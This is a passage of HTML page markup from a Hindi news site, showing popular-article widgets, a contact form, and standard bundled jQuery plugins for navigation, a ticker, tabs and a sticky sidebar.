<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.liveaaryaavart.com/2013/08/24.html'>
<img alt=' प्रतीकों से प्रतिबोध : 24 तीर्थंकरों के प्रतीक चिन्हों पर विशेष' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPg7G-4wkjlI-KHdeF8WN7mkxsW55FPbMAo7BbeyFHLB7PNNMv5zQs0P4D8ITqtKT51a153nT2Lr3EsROOmzpGuy6FtdEL_x81EBzFe8Qlfyk_zVUSnmIR3s_38Bt_QMHYh7BsYu-pHXxb/s72-c/devendra-muni.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.liveaaryaavart.com/2013/08/24.html'> प&#2381;रत&#2368;क&#2379;&#2306; स&#2375; प&#2381;रत&#2367;ब&#2379;ध : 24 त&#2368;र&#2381;थ&#2306;कर&#2379;&#2306; क&#2375; प&#2381;रत&#2368;क च&#2367;न&#2381;ह&#2379;&#2306; पर व&#2367;श&#2375;ष</a></div>
<div class='item-snippet'>  प&#2381;रत&#2368;क&#2379;&#2306; क&#2375; द&#2381;व&#2366;र&#2366; प&#2381;रत&#2367;ब&#2379;ध द&#2375;न&#2375; क&#2368; ज&#2376;न स&#2366;ह&#2367;त&#2381;य क&#2368; अपन&#2368; एक व&#2367;श&#2367;ष&#2381;ट श&#2376;ल&#2368; ह&#2376;&#2404; प&#2381;रत&#2368;क, उपम&#2366;, द&#2371;ष&#2381;ट&#2366;न&#2381;त द&#2381;व&#2366;र&#2366; जह&#2366;&#2305; व&#2381;य&#2366;ख&#2381;य&#2366;न श&#2376;ल&#2368; म&#2375;&#2306; प&#2381;रभ&#2366;व ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.liveaaryaavart.com/2018/07/jharkhand-teachers-assosiation-devided.html'>
<img alt='दुमका : झारखंड राज्य माध्यमिक शिक्षक संघ में बड़ी टूट। ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXs3RB_q8ryg43rk2kEEBC0XFnt6hsCREtEYXzRwgnhrTuHJ6N-Cfq5X9eT3PMTglooxtaypi50mdlJO6XbOOpdeBptZxS8JnC-dHpxJqgNiuAWMWcchCT4KrjX4SyOU2aG8c0J-xhAT2M/s72-c/protest-1481698859_835x547.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.liveaaryaavart.com/2018/07/jharkhand-teachers-assosiation-devided.html'>द&#2369;मक&#2366; : झ&#2366;रख&#2306;ड र&#2366;ज&#2381;य म&#2366;ध&#2381;यम&#2367;क श&#2367;क&#2381;षक स&#2306;घ म&#2375;&#2306; बड&#2364;&#2368; ट&#2370;ट&#2404; </a></div>
<div class='item-snippet'>    स&#2306;घ स&#2375; अलग ह&#2369;ए सदस&#2381;य&#2379;&#2306; न&#2375; ग&#2381;रहण क&#2368; झ&#2366;रख&#2306;ड म&#2366;ध&#2381;यम&#2367;क श&#2367;क&#2381;षक स&#2306;घ क&#2368; सदस&#2381;यत&#2366;&#2404;&#160;  वर&#2381;ष&#2379;&#2306; स&#2375; ज&#2367;ल&#2366; श&#2367;क&#2381;ष&#2366; पद&#2366;ध&#2367;क&#2366;र&#2368; क&#2366;र&#2381;य&#2366;लय म&#2375;&#2306; जम&#2375; ल&#2367;प&#2367;क&#2379;&#2306; क&#2366; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.liveaaryaavart.com/2018/07/bal-gangadhar-tilak.html'>
<img alt='विशेष : भारत राष्ट्र के निर्माताओं में से एक लोकमान्य बाल गंगाधर तिलक ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq9QHX58WJZBHSBZgx-LTB36Trf057g4dTeeXsfoQdZ87n1gyo96I70pAuhZxzONHni_VtrTeoNKIYJLefIbMngKs8qCOiLAKGkILrAu1vYjlv_cKhPijzvBgQ1dVtuWrk8L_Nu3hHf_UA/s72-c/bal-gangadhar-tilak-hd-wallpaper.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.liveaaryaavart.com/2018/07/bal-gangadhar-tilak.html'>व&#2367;श&#2375;ष : भ&#2366;रत र&#2366;ष&#2381;ट&#2381;र क&#2375; न&#2367;र&#2381;म&#2366;त&#2366;ओ&#2306; म&#2375;&#2306; स&#2375; एक ल&#2379;कम&#2366;न&#2381;य ब&#2366;ल ग&#2306;ग&#2366;धर त&#2367;लक </a></div>
<div class='item-snippet'>    स&#2381;वर&#2366;ज म&#2375;र&#2366; जन&#2381;म स&#2367;द&#2381;ध अध&#2367;क&#2366;र ह&#2376; क&#2375; उद&#2381;घ&#2379;षक ल&#2379;कम&#2366;न&#2381;य ब&#2366;लग&#2306;ग&#2366;धर त&#2367;लक (3 ज&#2369;ल&#2366;ई 1856- 1 अगस&#2381;त 1920)&#160; एक भ&#2366;रत&#2368;य र&#2366;ष&#2381;ट&#2381;रव&#2366;द&#2368;, श&#2367;क&#2381;षक, सम&#2366;ज स&#2369;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.liveaaryaavart.com/2016/01/vivekanand-and-india.html'>
<img alt='विशेष आलेख : स्वामी विवेकानंद के सपनों का भारत' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvz2oRyY4k4Mmz-_EatgT1s2ejFdlx7iA4G2KSwKtTxYuko6Fclt9LnsRaDHxUozQaufvDjWmxn4PcPUi9-E1Pr9np4bLq1TRFqO5ZhnmnGD6i-q67KrowmqEcSBujl-ABWYwqBUBr4is/s72-c/71.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.liveaaryaavart.com/2016/01/vivekanand-and-india.html'>व&#2367;श&#2375;ष आल&#2375;ख : स&#2381;व&#2366;म&#2368; व&#2367;व&#2375;क&#2366;न&#2306;द क&#2375; सपन&#2379;&#2306; क&#2366; भ&#2366;रत</a></div>
<div class='item-snippet'>    स&#2381;व&#2366;म&#2368; व&#2367;व&#2375;क&#2366;न&#2306;द ज&#2368; न&#2375; त&#2368;न भव&#2367;ष&#2381;यव&#2366;ण&#2368; क&#2368; थ&#2368;&#2404; सर&#2381;वप&#2381;रथम 1890 क&#2375; दशक म&#2375;&#2306; उन&#2381;ह&#2379;&#2306;न&#2375; कह&#2366; थ&#2366; भ&#2366;रत अकल&#2381;पन&#2368;य पर&#2367;स&#2381;थ&#2367;त&#2367;य&#2379;&#2306; क&#2375; ब&#2368;च अगल&#2375; 50 वर&#2381;ष&#2379;&#2306; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.liveaaryaavart.com/2025/08/Madhubani-sarpanch-invited-for-indipendence-day.html'>
<img alt='मधुबनी : सरपंच बलराम कुमार झा शामिल होंगे स्वतंत्रता दिवस समारोह में, दिल्ली से आया न्योता' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkg74NA7odNt9CWR8qwbz7INxNsFUOY5bUcdmvwAa1kVR3qm5UGPiXPVeGmcI6GRspqSeNRtCSeYaI_tAICdPBYj3PUkzenNvluRf1Y4wZ30Ojcf6RNKO__vxUr_7AgIon9D_xjCwOFwgvg-swxBqbdCJtqWE_bbXrLAPcvK0cb2YtM99RSLRu8JzTygED/s72-w320-c-h193/IMG-20250810-WA0036~2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.liveaaryaavart.com/2025/08/Madhubani-sarpanch-invited-for-indipendence-day.html'>मध&#2369;बन&#2368; : सरप&#2306;च बलर&#2366;म क&#2369;म&#2366;र झ&#2366; श&#2366;म&#2367;ल ह&#2379;&#2306;ग&#2375; स&#2381;वत&#2306;त&#2381;रत&#2366; द&#2367;वस सम&#2366;र&#2379;ह म&#2375;&#2306;, द&#2367;ल&#2381;ल&#2368; स&#2375; आय&#2366; न&#2381;य&#2379;त&#2366;</a></div>
<div class='item-snippet'>मध&#2369;बन&#2368;/मधव&#2366;प&#2369;र (रजन&#2368;श क&#2375; झ&#2366;)&#2404; व&#2366;इब&#2381;र&#2375;&#2306;ट व&#2367;ल&#2375;ज प&#2381;र&#2379;ग&#2381;र&#2366;म क&#2375; तहत स&#2381;वत&#2306;त&#2381;रत&#2366; द&#2367;वस सम&#2366;र&#2379;ह म&#2375;&#2306; श&#2366;म&#2367;ल ह&#2379;न&#2375; क&#2375; ल&#2367;ए र&#2366;ष&#2381;ट&#2381;र&#2368;य स&#2381;तर पर ग&#2381;र&#2366;म&#2368;ण जन प&#2381;र...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.liveaaryaavart.com/2025/09/Devendra-fadnavis-mumbai%20.html'>
<img alt='मुंबई : 2026 तक हर किसान को मुफ्त सोलर बिजली : देवेंद्र फडणवीस' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYzTMzmg-hAtCTnzKYW3rvwBNKNri4PcwWE0C-gPgRTOyS3O20VS0MyeQ67ZyIF5rfhuObeG98zwtvixJTglE8CxBRVX03AGNhXVlZOhE5r1vMqzMY5d2YLW5eWTUCSXwVVJfrrgjxKI_pxM2RDCa_Aal4xquhCC-IyEU-9q0yN2l9b0LAGlh32WU6VrsW/s72-w320-c-h180/IMG-20250914-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.liveaaryaavart.com/2025/09/Devendra-fadnavis-mumbai%20.html'>म&#2369;&#2306;बई : 2026 तक हर क&#2367;स&#2366;न क&#2379; म&#2369;फ&#2381;त स&#2379;लर ब&#2367;जल&#2368; : द&#2375;व&#2375;&#2306;द&#2381;र फडणव&#2368;स</a></div>
<div class='item-snippet'>म&#2369;ख&#2381;यम&#2306;त&#2381;र&#2368; न&#2375; अव&#2366;द&#2366; ग&#2381;र&#2369;प द&#2381;व&#2366;र&#2366; व&#2367;कस&#2367;त 11 स&#2380;र ऊर&#2381;ज&#2366; पर&#2367;य&#2379;जन&#2366;ओ&#2306; क&#2366; उद&#2381;घ&#2366;टन क&#2367;य&#2366; म&#2369;&#2306;बई (अन&#2367;ल ब&#2375;द&#2366;ग): मह&#2366;र&#2366;ष&#2381;ट&#2381;र क&#2375; म&#2369;ख&#2381;यम&#2306;त&#2381;र&#2368; द&#2375;व&#2375;&#2306;द&#2381;र फडणव...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.liveaaryaavart.com/2025/09/blog-post_173.html'>
<img alt='सीहोर : कुबेरेश्वरधाम पर 11 हजार गुलाब जामुन की प्रसादी का लगाया भोग' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh8n8fr9FNwYHgKwmaiy2QM1bn9qEYCltAA18hU7GJJ_re1e-_QC5_7_jKlUH2ivy9336gDIslLFbW1HBy_m7O6vAZuXfibDrXUABijtyuM22gk4A5G7GyO4l95xWmlARrIKMVKcIbEiyTQ8CBTTwRVzUUlpYVv6uf1YNi-nnW_eWNqWjMj1Ap8Bk-Fjzs/s72-w320-c-h240/144444444444444.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.liveaaryaavart.com/2025/09/blog-post_173.html'>स&#2368;ह&#2379;र : क&#2369;ब&#2375;र&#2375;श&#2381;वरध&#2366;म पर 11 हज&#2366;र ग&#2369;ल&#2366;ब ज&#2366;म&#2369;न क&#2368; प&#2381;रस&#2366;द&#2368; क&#2366; लग&#2366;य&#2366; भ&#2379;ग</a></div>
<div class='item-snippet'>हर द&#2367;न हज&#2366;र&#2379;&#2306; क&#2368; स&#2306;ख&#2381;य&#2366; म&#2375;&#2306; ध&#2366;म पर पह&#2369;&#2306;च रह&#2375; श&#2381;रद&#2381;ध&#2366;ल&#2369; स&#2368;ह&#2379;र&#2404; श&#2381;र&#2366;द&#2381;ध पक&#2381;ष पर इन द&#2367;न&#2379;&#2306; ज&#2367;ल&#2366; म&#2369;ख&#2381;य&#2366;लय क&#2375; सम&#2368;पस&#2381;थ क&#2369;ब&#2375;र&#2375;श&#2381;वरध&#2366;म पर न&#2367;यम&#2367;त र&#2370;प ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.liveaaryaavart.com/2025/09/Women-caffe-kolkata.html'>
<img alt='कोलकाता : महानगर में शुरू हुआ कोलकाता का पहला महिला संचालित कैफे' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJc952DWprVHgbozImnmmwh2QZ76_iXliOMoUaPFxAsv-BEDeWQd798TxG8auFSQXaH-0hbdiDwoD4aahGtYMfyJGKAw5AK6rX3KBNdE5gJWHGNqGL_219MCSVN-TWmkvL0a4s32_QmcWlb0SIfvtjrHp91vWHPAISY0_-bT5VCH9vf1j5m8oweS0yug5/s72-w319-c-h320/1001269098.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.liveaaryaavart.com/2025/09/Women-caffe-kolkata.html'>क&#2379;लक&#2366;त&#2366; : मह&#2366;नगर म&#2375;&#2306; श&#2369;र&#2370; ह&#2369;आ क&#2379;लक&#2366;त&#2366; क&#2366; पहल&#2366; मह&#2367;ल&#2366; स&#2306;च&#2366;ल&#2367;त क&#2376;फ&#2375;</a></div>
<div class='item-snippet'>जर&#2370;रतम&#2306;द&#2379;&#2306; क&#2379; तक पह&#2369;&#2306;च&#2366;य&#2366; ज&#2366;एग&#2366; बच&#2366; ह&#2369;आ भ&#2379;जन आर&#2381;थ&#2367;क त&#2380;र पर कमज&#2379;र मह&#2367;ल&#2366;ओ&#2306; क&#2375; ल&#2367;ए र&#2379;जग&#2366;र क&#2375; अवसर क&#2379;लक&#2366;त&#2366;&#2404; आज स&#2375; लगभग 18 वर&#2381;ष पहल&#2375; जब क&#2379;लक&#2366;त&#2366; क...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="10"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ट&#2368;व&#2368; खबर</h2>
<div class='widget-content'>
<span class="tagpost" data-label="ट&#2368;व&#2368;" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul id='nav2'>
</ul>
</div>
</div></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/liveaaryaavart/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/aaryaavart' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(1)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(2)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>स&#2306;पर&#2381;क फ&#2364;&#2377;र&#2381;म</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
न&#2366;म
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
ईम&#2375;ल
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
स&#2306;द&#2375;श
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='भेजें'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                      Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='https://www.liveaaryaavart.com/' id='mycontent' rel='' title='आर्यावर्त मीडिया '>आर&#2381;य&#2366;वर&#2381;त म&#2368;ड&#2367;य&#2366;</a> | Distributed by <a href='https://www.liveaaryaavart.com/' rel='dofollow' style='color:#0099e5;' target='_blank'>रजन&#2368;श क&#2375; झ&#2366;</a></div>
<center><b> ल&#2366;इव आर&#2381;य&#2366;वर&#2381;त म&#2368;ड&#2367;य&#2366; क&#2375; ल&#2367;य&#2375; रजन&#2368;श क&#2375; झ&#2366; द&#2381;व&#2366;र&#2366; स&#2306;प&#2366;द&#2367;त एव&#2306; प&#2381;रक&#2366;श&#2367;त ! प&#2381;रध&#2366;न सम&#2381;प&#2366;दक : क&#2369;स&#2369;म ठ&#2366;क&#2369;र, प&#2381;रब&#2306;ध सम&#2381;प&#2366;दक : व&#2367;जय स&#2367;&#2306;ह, सम&#2381;प&#2366;दक : रजन&#2368;श क&#2375; झ&#2366; (खबर क&#2375; ल&#2367;य&#2375; उत&#2381;तरद&#2366;य&#2368;) स&#2306;पर&#2381;क (व&#2367;ज&#2381;ञ&#2366;पन) : bijay@liveaaryaavart.com, स&#2306;पर&#2381;क (सम&#2381;प&#2366;दक&#2368;य) : editor@liveaaryaavart.com </b></center>
<center><b>प&#2381;रध&#2366;न क&#2366;र&#2381;य&#2366;लय : 232, व&#2367;जय&#2366; ह&#2375;र&#2367;ट&#2375;ज, उल&#2367;य&#2366;न, कदम&#2366;, जमश&#2375;दप&#2369;र - 831005</b></center>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiva7cJT4ItAGZ3d3AZ-TOlBzhduavOUc3rnpj4BDTEuYqcipANNo05yitjfT-ceVvxhanMx3rjLDC4czigTE1Ys7a73EnL5lCueha3e00YlpaM27TWGfhqbGew9NsRYdsESEV0mHR-Ch8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var 